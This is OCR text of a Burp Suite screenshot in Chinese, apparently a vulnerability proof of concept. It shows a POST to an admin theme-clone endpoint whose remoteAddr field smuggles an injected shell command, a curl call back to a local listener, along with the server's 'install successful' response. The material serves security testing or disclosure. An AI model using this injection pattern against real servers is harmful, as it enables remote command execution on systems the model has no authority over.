 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE xia SQL TsojanScan Fastjson scan APIKit APIFinder 搜索 设置
1 × 2 × 3 × 4 × 5 × +
发送 取消 < > 目标: http://127.0.0.1:8090 HTTP/1
请求
美化 Raw Hex MarkInfo \n
1 POST /admin/themes/clone HTTP/1.1
2 Host: 127.0.0.1:8090
3 Content-Length: 61
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
6 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept: application/json, text/javascript, */*; q=0.01
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://127.0.0.1:8090
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:8090/admin/themes/install
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=4EBBDqf2MLc4KE758YF2G2XgsNU5rt8_xXsTDdny
19 Connection: keep-alive
20
21 remoteAddr=a+%26+curl+127.0.0.1%3A8000%23&themeName=aaa
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json;charset=UTF-8
4 Date: Wed, 11 Dec 2024 14:55:06 GMT
5 Content-Length: 62
6
7 {
"code":1,
"msg":"安装成功！",
"devMsg":null,
"result":null
}
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 1
请求头 18
响应头 4
Inspector
说明
完成 208字节 | 91 millis
Event log (8) All issues (92) 内存: 565.3MB